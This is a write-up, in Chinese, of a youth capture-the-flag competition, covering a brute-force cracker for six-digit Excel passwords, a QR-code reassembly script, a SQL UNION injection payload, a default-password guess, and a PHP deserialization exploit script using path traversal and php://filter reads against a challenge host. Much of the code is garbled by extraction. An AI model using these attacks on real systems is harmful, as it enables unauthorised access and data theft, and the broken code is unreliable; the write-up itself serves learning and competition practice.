本篇是第五届极客少年挑战赛 WriteUp,这比赛是专门针对青少年参加的比赛,下面请看解析
CRYPTO 签到
输入当前日期即可
20250720
遗忘密码大救援
import msoffcrypto
import multiprocessing
from tqdm import tqdm
import time
import os
import argparse
from datetime import datetime
from io import BytesIO
import sys
def crack_password(start, end, file_data, result, progress_counter):
“””
尝试指定范围内的密码
“””
#
每个进程使用自己的文件副本
file_buffer = BytesIO(file_data)
for num in range(start, end + 1):
password = f”{num:06d}”
#
更新进度计数器
if num % 100 == 0: #
每
100
次更新一次
with progress_counter.get_lock():
progress_counter.value += 100
try:
#
每次尝试都创建新的
OfficeFile
对象
file_buffer.seek(0)
file = msoffcrypto.OfficeFile(file_buffer)
file.load_key(password=password)
#
验证密码是否真正有效
try:
output = BytesIO()
file.decrypt(output)
result.value = password
return True
except:
#
解密失败,继续尝试
continue
| except msoffcrypto.exceptions.InvalidKeyError: # 密码错误,继续尝试 continue except Exception as e: # 其他错误 print(f”\n进程错误: {e}”) return False
# 更新剩余进度 remaining = (end – start + 1) % 100 if remaining > 0: with progress_counter.get_lock(): progress_counter.value += remaining return False def main(): # 设置参数解析 parser = argparse.ArgumentParser(description=’Excel密码破解工具’) parser.add_argument(‘file’, help=’要破解的Excel文件路径’) parser.add_argument(‘-p’, ‘–processes’, type=int, default=0, help=’指定使用的进程数 (默认: CPU核心数)’) args = parser.parse_args() file_path = args.file
# 验证文件是否存在 if not os.path.exists(file_path): print(f”错误: 文件 ‘{file_path}’ 不存在”) return
print(f”开始破解: {file_path}”) print(f”文件大小: {os.path.getsize(file_path)/1024:.2f} KB”) print(f”创建时间: {datetime.fromtimestamp(os.path.getctime(file_path))}”) # 读取文件内容 with open(file_path, “rb”) as f: file_data = f.read()
# 确定进程数 num_cores = multiprocessing.cpu_count() if args.processes > 0 and args.processes <= num_cores * 2: num_cores = args.processes else: # 限制 大进程数为CPU核心数的2倍 num_cores = min(num_cores * 2, 64) # 大64个进程
print(f”使用 {num_cores} 个进程进行破解”)
total_passwords = 1000000 # 000000到999999
# 多进程共享变量 manager = multiprocessing.Manager() result = manager.Value(‘s’, “”) # 存储密码的字符串 progress_counter = multiprocessing.Value(‘i’, 0) # 进度计数器 processes = []
|
| # 计算每个进程处理的密码范围 chunk_size = total_passwords // num_cores ranges = [] for i in range(num_cores): start = i * chunk_size end = start + chunk_size – 1 if i == num_cores – 1: # 后一个进程处理剩余部分 end = total_passwords – 1 ranges.append((start, end))
# 启动进程 start_time = time.time() for start, end in ranges: p = multiprocessing.Process( target=crack_password, args=(start, end, file_data, result, progress_counter) ) processes.append(p) p.start()
# 进度条监控 print(“开始暴力破解…”) last_progress = 0 speed_samples = [] found_password = False
# 创建进度条 pbar = tqdm(total=total_passwords, unit=”密码”, bar_format=”{l_bar}{bar}| {n_fmt}/{total_fmt} [{elapsed} <{remaining}]”) while any(p.is_alive() for p in processes): time.sleep(0.2) # 避免过于频繁的检查
# 获取当前进度 with progress_counter.get_lock(): current_progress = progress_counter.value
# 检查是否找到密码 if result.value != “”: found_password = True break
# 更新进度条 if current_progress > last_progress: delta = current_progress – last_progress pbar.update(delta) last_progress = current_progress
# 计算速度 elapsed = time.time() – start_time if elapsed > 0: current_speed = current_progress / elapsed speed_samples.append(current_speed)
# 计算平均速度(取 近10个样本) |
avg_speed = sum(speed_samples[-10:]) / len(speed_samples[-10:])
if speed_samples else 0
remaining_time = (total_passwords – current_progress) / avg_speed
if avg_speed > 0 else 0
pbar.set_description(f”
速度
:
{avg_speed:.0f}
密码
/
秒
“)
pbar.set_postfix_str(f”
预计剩余
:
{remaining_time:.0f
}
秒
“)
#
终止所有进程
for p in processes:
if p.is_alive():
p.terminate()
p.join() #
确保进程结束
#
关闭进度条
pbar.close()
#
输出结果
elapsed_time = time.time() – start_time
print(f”\n
总耗时
:
{elapsed_time:.2f
}
秒
“)
print(f”
尝试密码数
:
{current_progress}”
)
if elapsed_time > 0:
print(f”
平均速度
:
{current_progress/elapsed_time:.0f}
密码
/
秒
“)
if found_password:
#
验证密码有效性
try:
file_buffer = BytesIO(file_data)
file = msoffcrypto.OfficeFile(file_buffer)
file.load_key(password=result.value)
output = BytesIO()
file.decrypt(output)
#
验证成功
print(f”\n\033[92m
破解成功
!
密码是
:
{result.value}\033[0m”
)
print(“\033[94m
提示
:
您可以使用此密码打开
Excel
文件
\033[0m”)
return
except:
print(“\n\033[93m
警告
:
密码验证失败,可能是误报
\033[0m”)
print(“\n\033[91m
破解失败
:
未找到匹配密码
\033[0m”)
print(“\033[93m
提示
:
请确认文件使用
6
位数字密码保护
\033[0m”)
if __name__ == “__main__”:
#
在
Windows
上支持多进程
multiprocessing.freeze_support()
main()

得到密码

MISC IP去哪儿
打开js文件进行分析

得到flag
碎片的秘密 写了一个脚本
import os
from PIL import Image
from itertools import permutations
import numpy as np
from pyzbar.pyzbar import decode
#
文件列表
(
文件名
:
文件大小
)
files = {
‘Fan.png’: 2194,
‘Kai.png’: 2155,
‘Luo.png’: 1799,
‘Luo2.png’: 1799,
‘Luo3.png’: 1799,
‘Qi.png’: 2047,
‘Wang.png’: 1853,
‘Yi.png’: 2237,
‘Zui.png’: 2437
}
#
创建文件确保运行(实际使用时替换为真实文件)
for fname in files:
if not os.path.exists(fname):
with open(fname, ‘wb’) as f:
f.write(bytes([0x89, 0x50, 0x4E, 0x47, 0x0D, 0x0A, 0x1A, 0x0A])) #
PNG header
| # 加载所有图片 def load_images(): images = {} for fname in files: try: img = Image.open(fname) images[fname] = img.copy() img.close() except Exception as e: print(f”Error loading {fname}: {str(e)}”) images[fname] = Image.new(‘L’, (50, 50), 255) # 创建空白图片作为备用 return images # 拼接二维码函数 def assemble_qr(location_assign, non_location_assign): “”” location_assign: 元组 (左上, 右上, 左下) 对应的文件名 non_location_assign: 列表 [ (0,1), (1,0), (1,1), (1,2), (2,1), (2,2) ] 位置的文件名 “”” # 创建3×3网格 grid = [[” for _ in range(3)] for _ in range(3)]
# 放置定位符 grid[0][0] = location_assign[0] # 左上 grid[0][2] = location_assign[1] # 右上 grid[2][0] = location_assign[2] # 左下
# 放置非定位符 (按固定顺序位置) positions = [(0,1), (1,0), (1,1), (1,2), (2,1), (2,2)] for idx, pos in enumerate(positions): i, j = pos grid[i][j] = non_location_assign[idx]
# 获取所有图片尺寸并计算 大尺寸 all_imgs = [img_dict[name] for row in grid for name in row] widths, heights = zip(*(img.size for img in all_imgs)) max_width = max(widths) max_height = max(heights)
# 创建 终图像 qr_width = max_width * 3 qr_height = max_height * 3 qr_img = Image.new(‘L’, (qr_width, qr_height), 255) # 白色背景 # 粘贴图片到网格 for i in range(3): for j in range(3): img = img_dict[grid[i][j]] # 调整图片到统一尺寸 (居中放置) new_img = Image.new(‘L’, (max_width, max_height), 255) x_offset = (max_width – img.width) // 2 y_offset = (max_height – img.height) // 2 new_img.paste(img, (x_offset, y_offset))
# 粘贴到二维码大图 qr_img.paste(new_img, (j * max_width, i * max_height))
|
return qr_img
#
扫描二维码函数
def scan_qr(image):
#
转换为灰度图
(
如果还不是
)
if image.mode != ‘L’:
image = image.convert(‘L’)
#
尝试扫描
decoded = decode(image)
if decoded:
return decoded[0].data.decode(‘utf-8’)
return None
#
主程序
if __name__ == “__main__”:
#
加载所有图片
img_dict = load_images()
#
分离定位符和非定位符
location_imgs = [‘Luo.png’, ‘Luo2.png’, ‘Luo3.png’]
non_location_imgs = [f for f in files.keys() if f not in location_imgs]
#
方案
1:
非定位符按文件名排序
(
效率优先
)
non_location_sorted = sorted(non_location_imgs) #
字典序
:
Fan, Kai, Qi, Wang,
Yi, Zui
found = False
#
尝试所有定位符排列组合
(6
种
)
for loc_perm in permutations(location_imgs):
qr_img = assemble_qr(loc_perm, non_location_sorted)
result = scan_qr(qr_img)
if result:
print(f”Success with sorted non-location images!”)
print(f”QR Code Content: {result}”)
found = True
break
#
方案
2:
如果方案
1
失败,尝试所有非定位符排列
(720
种
)
if not found:
print(“Trying all permutations…”)
for loc_perm in permutations(location_imgs):
for non_loc_perm in permutations(non_location_imgs):
qr_img = assemble_qr(loc_perm, non_loc_perm)
result = scan_qr(qr_img)
if result:
print(f”Success with full permutation scan!”)
print(f”QR Code Content: {result}”)
found = True
break
if found:
break
#
终结果
if not found:
print(“Error: Failed to reconstruct and scan QR code”)
得到Flag

太阳神鸟 使用拼接工具拼接

得到Flag

Web
星辰泪的密语
打开了flag.txt 页面 下载下来显示这个

猜测为robots.txt文件

得到flag
字符的叛变
打开网站 提示密码为admin 和admin加数字 输入admin 密码为最常用的admin123
打开页面 使用注入网络’ UNION SELECT 1,flag,3,4,5,6,7,8,9,10,11 FROM flag —

得到Flag
代码里的毒蛇 python代码如下
import requests
import urllib.parse
import re
import base64
import sys
def generate_case_variations(class_name):
“””
生成类名的大小写变异
“””
variations = set()
for i in range(2 ** len(class_name)):
variation = ”.join(
char.lower() if (i >> j) & 1 else char.upper()
for j, char in enumerate(class_name)
)
variations.add(variation)
return variations
def generate_payload(class_name, file_path):
“””
生成精确的序列化
payload”””
#
动态创建类定义字符串
class_def = f”””class {class_name} {{
public $file = ‘{file_path}’;
public function read() {{
$content = file_get_contents($this->file);
echo $content;
}}
}}”””
#
生成
Wrapper
类
wrapper = f”””class Wrapper {{
public $handler;
public function __destruct() {{
$this->handler->read();
}}
}}”””
#
创建对象
obj_creation = f”””
$o = new Wrapper();
$o->handler = new {class_name}();
echo serialize($o);
“””
#
完整的
PHP
代码
php_code = f”<?php {class_def}; {wrapper}; {obj_creation} ?>”
return php_code
def exploit():
#
目标
URL
url = “https://scene-b871c1dj27zsicoy-zwebnormal2-80.zhigeng07.toolmao.com/”
# 1.
尝试所有可能的类名大小写组合
class_names = generate_case_variations(“FileHandler”)
| # 2. 文件路径列表 file_paths = [ # 路径 “/tmp/flag”, “/flag”, “/home/flag”, “/var/www/html/flag”,
# 相对路径技巧 “tmp/flag”, “./tmp/flag”, “../tmp/flag”, “…/./flag”,
# 特殊路径 “/proc/self/root/tmp/flag”, “/proc/self/cwd/../../../../tmp/flag”,
# 协议包装器 “php://filter/read=convert.base64-encode/resource=/tmp/flag”, “file:///tmp/flag”, “data://text/plain;base64,ZmxhZw==”, # 测试用 ]
# 3. 构建所有可能的payload组合 payloads = [] for class_name in class_names: for file_path in file_paths: php_code = generate_payload(class_name, file_path) payloads.append((class_name, file_path, php_code))
# 4. 发送所有payload for i, (class_name, file_path, php_code) in enumerate(payloads[:50]): # 限制前50个 try: # 打印当前尝试 print(f”\n[+] 尝试组合 {i+1}/{len(payloads)}”) print(f”类名: {class_name}”) print(f”路径: {file_path}”) print(f”Payload: {php_code[:100]}…”)
# 发送请求 response = requests.get( url, params={“data”: f’O:7:”Wrapper”:1:{{s:7:”handler”;O: {len(class_name)}:”{class_name}”:1:{{s:4:”file”;s:{len(file_path)}:” {file_path}”;}}}}’}, headers={ “User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36”, “X-Forwarded-For”: f”127.0.0.{i % 256}”, “Accept”: “*/*”, “Accept-Language”: “en-US,en;q=0.9”, “Connection”: “keep-alive” }, timeout=15 ) |
#
分析响应
print(f”
状态码
:
{response.status_code}”
)
print(f”
响应长度
:
{len(response.text)}”
)
#
检查是否有可用数据
if response.text:
#
尝试
Base64
解码
if len(response.text) % 4 == 0:
try:
decoded = base64.b64decode(response.text).decode(‘utf-8’,
‘ignore’)
print(f”[+] Base64
解码内容
:
{decoded[:100]}”
)
if “flag{” in decoded:
return f”
成功获取
Flag: {decoded}”
except:
pass
#
直接搜索
Flag
if “flag{” in response.text:
return f”
成功获取
Flag: {re.search(r’flag\{[^}]*\}’,
response.text).group(0)}”
#
显示响应片段
print(f”
响应内容
:
{response.text[:200]}”
)
#
检查错误信息
if ”
文件路径不能以
” in response.text:
print(“[!]
触发路径检查
“)
elif ”
文件路径不能包含
” in response.text:
print(“[!]
触发路径遍历检查
“)
except Exception as e:
print(f”[!]
请求失败
:
{str(e)}”
)
#
重试一次
try:
response = requests.get(
url,
params={“data”: f’O:7:”Wrapper”:1:{{s:7:”handler”;O:
{
len(class_name)}:”{class_name}”:1:{{s:4:”file”;s:{len(file_path)}:”
{
file_path}”;}}}}’},
timeout=20
)
if response.text and “flag{” in response.text:
return f”
成功获取
Flag: {re.search(r’flag\{[^}]*\}’,
response.text).group(0)}”
except:
pass
return ”
所有尝试失败
”
#
执行利用
result = exploit()
print(“\n” + “=”*50)
print(”
漏洞利用终结果
“)
print(“=”*50)
print(result)
得到flag

- 最新
- 最热
只看作者